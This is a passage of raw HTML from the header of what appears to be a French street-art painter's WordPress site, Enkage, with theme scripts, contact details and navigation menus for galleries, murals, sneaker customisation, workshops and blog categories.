				<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="avada_portfolio-template-default single single-avada_portfolio postid-7988 single-format-standard theme-Avada woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_size-xlarge fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-center_horiz fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left fusion-woo-product-design-clean fusion-woo-shop-page-columns-3 fusion-woo-related-columns-3 fusion-woo-archive-page-columns-3 avada-has-woo-gallery-disabled mobile-menu-design-modern fusion-hide-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-pagetitle-100-width avada-has-pagetitle-bg-full avada-has-100-footer avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-has-transparent-timeline_color avada-has-pagination-padding avada-flyout-menu-direction-fade">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v3 fusion-logo-alignment fusion-logo-left fusion-sticky-menu-1 fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">Ligne directe: 06 67 89 45 45</span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:&#99;o&#110;ta&#99;t&#64;en&#107;a&#103;&#101;.c&#111;&#109;">&#99;o&#110;ta&#99;t&#64;en&#107;a&#103;&#101;.c&#111;&#109;</a></span></div>			</div>
							<div class="fusion-alignright">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="Secondary Menu"><ul id="menu-modern-shop-customer-menu" class="menu"><li class="fusion-custom-menu-item fusion-menu-cart fusion-secondary-menu-cart"><a class="fusion-secondary-menu-icon fusion-bar-highlight" href="https://enkage.com/panier/"><span class="menu-text" aria-label="Voir le panier">Panier</span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Secondary Mobile Menu"></nav>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="" data-margin-bottom="" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://enkage.com/" >

						<!-- standard logo -->
			<img src="https://enkage.com/wp-content/uploads/2017/11/enkage-logo-01-02.jpg" srcset="https://enkage.com/wp-content/uploads/2017/11/enkage-logo-01-02.jpg 1x" width="170" height="51" alt="ENKAGE Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-modern-shop-main-menu" class="fusion-menu"><li  id="menu-item-22"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22"  data-item-id="22"><a  href="https://enkage.com/" class="fusion-bar-highlight"><span class="menu-text">ACCUEIL</span></a></li><li  id="menu-item-1037"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1037 fusion-megamenu-menu"  data-item-id="1037"><a  href="https://enkage.com/galerie-oeuvre-art/" class="fusion-flex-link fusion-bar-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon  fa fa-shopping-cart"></i></span><span class="menu-text">GALERIES DES OEUVRES</span></a><div class="fusion-megamenu-wrapper fusion-columns-2 columns-per-row-2 columns-2 col-span-4"><div class="row"><div class="fusion-megamenu-holder" style="width:389.99844px" data-width="389.99844px"><ul role="menu" class="fusion-megamenu"><li  id="menu-item-1373"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1373 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6"  style="width:50%;"><div class='fusion-megamenu-title'>Thèmes</div><ul role="menu" class="sub-menu"><li  id="menu-item-1372"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1372" ><a  href="https://enkage.com/galerie-oeuvres-art/theme/street-art-ambiance/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Ambiance street art</span></a></li><li  id="menu-item-1374"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1374" ><a  href="https://enkage.com/galerie-oeuvres-art/theme/art-abstrait/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Abstrait</span></a></li><li  id="menu-item-1376"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1376" ><a  href="https://enkage.com/galerie-oeuvres-art/theme/portrait" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Portrait</span></a></li><li  id="menu-item-1503"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1503" ><a  href="https://enkage.com/galerie-oeuvres-art/theme/modele-vivant" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Modèle vivant</span></a></li></ul></li><li  id="menu-item-1377"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1377 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6"  style="width:50%;"><div class='fusion-megamenu-title'>Catégories</div><ul role="menu" class="sub-menu"><li  id="menu-item-1379"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1379" ><a  href="https://enkage.com/galerie-oeuvres-art/categorie/peinture/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Peinture</span></a></li><li  id="menu-item-1380"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1380" ><a  href="https://enkage.com/galerie-oeuvres-art/categorie/street-art/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Street art</span></a></li><li  id="menu-item-1378"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1378" ><a  href="https://enkage.com/galerie-oeuvres-art/categorie/illustration/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Illustration</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-6483"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6483 fusion-dropdown-menu"  data-item-id="6483"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">CUSTOMISATIONS</span></a><ul role="menu" class="sub-menu"><li  id="menu-item-6446"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6446 fusion-dropdown-submenu" ><a  href="https://enkage.com/customisation-sneakers-peinture/" class="fusion-bar-highlight"><span>CUSTOMISATION DE SNEAKERS</span></a></li></ul></li><li  id="menu-item-6447"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6447 fusion-dropdown-menu"  data-item-id="6447"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">FRESQUES MURALES</span></a><ul role="menu" class="sub-menu"><li  id="menu-item-6552"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6552 fusion-dropdown-submenu" ><a  href="https://enkage.com/artiste-street-art-fresque-decoration/" class="fusion-bar-highlight"><span>FRESQUE STREET ART</span></a></li><li  id="menu-item-7284"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284 fusion-dropdown-submenu" ><a  href="https://enkage.com/peinture-artiste-mur-interieur-graffiti-street-art/" class="fusion-bar-highlight"><span>FRESQUE MURALE EN INTÉRIEUR</span></a></li><li  id="menu-item-6481"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6481 fusion-dropdown-submenu" ><a  href="https://enkage.com/fresque-murale-peinture-exterieur/" class="fusion-bar-highlight"><span>FRESQUE MURALE EN EXTÉRIEUR</span></a></li><li  id="menu-item-6480"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6480 fusion-dropdown-submenu" ><a  href="https://enkage.com/peinture-fresque-chambre-enfant/" class="fusion-bar-highlight"><span>PEINTURE CHAMBRE D&#8217;ENFANT</span></a></li></ul></li><li  id="menu-item-1222"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1222 fusion-megamenu-menu"  data-item-id="1222"><a  href="https://enkage.com/prestations-artistiques" class="fusion-bar-highlight"><span class="menu-text">TOUTES LES PRESTATIONS</span></a><div class="fusion-megamenu-wrapper fusion-columns-3 columns-per-row-3 columns-3 col-span-6"><div class="row"><div class="fusion-megamenu-holder" style="width:584.99766px" data-width="584.99766px"><ul role="menu" class="fusion-megamenu"><li  id="menu-item-1712"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1712 fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4"  style="width:33.333333333333%;"><div class='fusion-megamenu-title'>Événementiel</div><ul role="menu" class="sub-menu"><li  id="menu-item-1972"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1972" ><a  href="https://enkage.com/atelier-street-art/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Atelier bombe aérosol et street art</span></a></li><li  id="menu-item-1976"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1976" ><a  href="https://enkage.com/team-building-entreprise/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Team building créatif</span></a></li><li  id="menu-item-1974"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974" ><a  href="https://enkage.com/prestation-artistique-live-painting/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Live painting</span></a></li><li  id="menu-item-1973"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1973" ><a  href="https://enkage.com/body-painting-festival-soiree/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Body painting</span></a></li><li  id="menu-item-1975"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1975" ><a  href="https://enkage.com/personnalisation-image-marque/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Personnalisation d&#8217;image de marque</span></a></li></ul></li><li  id="menu-item-1315"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1315 fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4"  style="width:33.333333333333%;"><div class='fusion-megamenu-title'>Décoration</div><ul role="menu" class="sub-menu"><li  id="menu-item-1989"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1989" ><a  href="https://enkage.com/deco-mur-exterieur-peinture-artistique/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Décoration d&#8217;extérieur</span></a></li><li  id="menu-item-1990"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990" ><a  href="https://enkage.com/peinture-decoration-interieur-moderne-artiste/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Décoration d&#8217;intérieur</span></a></li><li  id="menu-item-7848"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7848" ><a  href="https://enkage.com/peinture-fresque-chambre-enfant/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Décoration en peinture de chambre d’enfant</span></a></li><li  id="menu-item-7863"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7863" ><a  href="https://enkage.com/peinture-decor-audiovisuel-artiste/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Peinture décor audiovisuel</span></a></li></ul></li><li  id="menu-item-1334"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1334 fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4"  style="width:33.333333333333%;"><div class='fusion-megamenu-title'>Commande</div><ul role="menu" class="sub-menu"><li  id="menu-item-1316"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1316" ><a  href="https://enkage.com/portrait-peinture-commande-artiste" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Portrait en peinture</span></a></li><li  id="menu-item-3248"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3248" ><a  href="https://enkage.com/customiser-baskets-sneakers/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Customisation de baskets et sneackers</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-310"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-310 fusion-megamenu-menu"  data-item-id="310"><a  href="https://enkage.com/blog/" class="fusion-bar-highlight"><span class="menu-text">BLOG</span></a><div class="fusion-megamenu-wrapper fusion-columns-4 columns-per-row-4 columns-4 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:1170px" data-width="1170px"><ul role="menu" class="fusion-megamenu"><li  id="menu-item-2922"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2922 fusion-megamenu-submenu fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'>Expositions, événements et découvertes</div><ul role="menu" class="sub-menu"><li  id="menu-item-2883"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2883" ><a  href="https://enkage.com/blog/categorie/reportage-evenement-art-exposition/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Reportage sur des événements artistiques</span></a></li><li  id="menu-item-2874"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2874" ><a  href="https://enkage.com/blog/categorie/artiste-enkage-exposition-creations-evenements/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Exposition et créations de l&#8217;artiste Enkage</span></a></li><li  id="menu-item-2878"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2878" ><a  href="https://enkage.com/blog/categorie/decouvertes-artistiques/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Découvertes artistiques</span></a></li></ul></li><li  id="menu-item-2923"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2923 fusion-megamenu-submenu fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'>Événementiel</div><ul role="menu" class="sub-menu"><li  id="menu-item-2879"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2879" ><a  href="https://enkage.com/blog/categorie/evenementiel-artistique-personnalisation/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Événementiel artistique et image de marque</span></a></li><li  id="menu-item-2884"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2884" ><a  href="https://enkage.com/blog/categorie/speed-painting-peinture-spectacle/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Speed painting et peinture spectacle</span></a></li><li  id="menu-item-2876"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2876" ><a  href="https://enkage.com/blog/categorie/body-painting-artiste/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Body painting  artistes et actualités</span></a></li><li  id="menu-item-2880"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2880" ><a  href="https://enkage.com/blog/categorie/idees-teambuilding-entreprise-actualite/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Idées teambuilding et actualités de l&#8217;art en entreprise</span></a></li></ul></li><li  id="menu-item-2924"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2924 fusion-megamenu-submenu fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'>Peinture et art urbain</div><ul role="menu" class="sub-menu"><li  id="menu-item-2881"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2881" ><a  href="https://enkage.com/blog/categorie/peinture-portrait-photographie/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>La peinture de portrait et la photographie</span></a></li><li  id="menu-item-2885"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2885" ><a  href="https://enkage.com/blog/categorie/street-art-fresque-graffiti/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Street art et fresque graffiti</span></a></li><li  id="menu-item-2877"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2877" ><a  href="https://enkage.com/blog/categorie/decoration-murale-interieur/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Décoration murale en intérieur</span></a></li></ul></li><li  id="menu-item-2925"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2925 fusion-megamenu-submenu fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'>Ateliers créatifs</div><ul role="menu" class="sub-menu"><li  id="menu-item-2875"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2875" ><a  href="https://enkage.com/blog/categorie/atelier-creatif-grafffiti-street-art/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Atelier créatif grafffiti street art et peinture: Actualité</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-342"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"  data-item-id="342"><a  href="https://enkage.com/contact/" class="fusion-bar-highlight"><span class="menu-text">CONTACT</span></a></li><li  id="menu-item-2907"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2907"  data-item-id="2907"><a  href="https://enkage.com/mon-compte" class="fusion-bar-highlight"><span class="menu-text">VOTRE COMPTE</span></a></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-main-menu-cart fusion-widget-cart-counter"><a class="fusion-main-menu-icon fusion-bar-highlight" href="https://enkage.com/panier/"><span class="menu-text" aria-label="Voir le panier"></span></a></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="Main Menu Sticky"><ul id="menu-modern-shop-main-menu-1" class="fusion-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22"  data-item-id="22"><a  href="https://enkage.com/" class="fusion-bar-highlight"><span class="menu-text">ACCUEIL</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1037 fusion-megamenu-menu"  data-item-id="1037"><a  href="https://enkage.com/galerie-oeuvre-art/" class="fusion-flex-link fusion-bar-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon  fa fa-shopping-cart"></i></span><span class="menu-text">GALERIES DES OEUVRES</span></a><div class="fusion-megamenu-wrapper fusion-columns-2 columns-per-row-2 columns-2 col-span-4"><div class="row"><div class="fusion-megamenu-holder" style="width:389.99844px" data-width="389.99844px"><ul role="menu" class="fusion-megamenu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1373 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6"  style="width:50%;"><div class='fusion-megamenu-title'>Thèmes</div><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1372" ><a  href="https://enkage.com/galerie-oeuvres-art/theme/street-art-ambiance/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Ambiance street art</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1374" ><a  href="https://enkage.com/galerie-oeuvres-art/theme/art-abstrait/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Abstrait</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1376" ><a  href="https://enkage.com/galerie-oeuvres-art/theme/portrait" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Portrait</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1503" ><a  href="https://enkage.com/galerie-oeuvres-art/theme/modele-vivant" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Modèle vivant</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1377 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6"  style="width:50%;"><div class='fusion-megamenu-title'>Catégories</div><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1379" ><a  href="https://enkage.com/galerie-oeuvres-art/categorie/peinture/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Peinture</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1380" ><a  href="https://enkage.com/galerie-oeuvres-art/categorie/street-art/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Street art</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1378" ><a  href="https://enkage.com/galerie-oeuvres-art/categorie/illustration/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Illustration</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6483 fusion-dropdown-menu"  data-item-id="6483"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">CUSTOMISATIONS</span></a><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6446 fusion-dropdown-submenu" ><a  href="https://enkage.com/customisation-sneakers-peinture/" class="fusion-bar-highlight"><span>CUSTOMISATION DE SNEAKERS</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6447 fusion-dropdown-menu"  data-item-id="6447"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">FRESQUES MURALES</span></a><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6552 fusion-dropdown-submenu" ><a  href="https://enkage.com/artiste-street-art-fresque-decoration/" class="fusion-bar-highlight"><span>FRESQUE STREET ART</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284 fusion-dropdown-submenu" ><a  href="https://enkage.com/peinture-artiste-mur-interieur-graffiti-street-art/" class="fusion-bar-highlight"><span>FRESQUE MURALE EN INTÉRIEUR</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6481 fusion-dropdown-submenu" ><a  href="https://enkage.com/fresque-murale-peinture-exterieur/" class="fusion-bar-highlight"><span>FRESQUE MURALE EN EXTÉRIEUR</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6480 fusion-dropdown-submenu" ><a  href="https://enkage.com/peinture-fresque-chambre-enfant/" class="fusion-bar-highlight"><span>PEINTURE CHAMBRE D&#8217;ENFANT</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1222 fusion-megamenu-menu"  data-item-id="1222"><a  href="https://enkage.com/prestations-artistiques" class="fusion-bar-highlight"><span class="menu-text">TOUTES LES PRESTATIONS</span></a><div class="fusion-megamenu-wrapper fusion-columns-3 columns-per-row-3 columns-3 col-span-6"><div class="row"><div class="fusion-megamenu-holder" style="width:584.99766px" data-width="584.99766px"><ul role="menu" class="fusion-megamenu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1712 fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4"  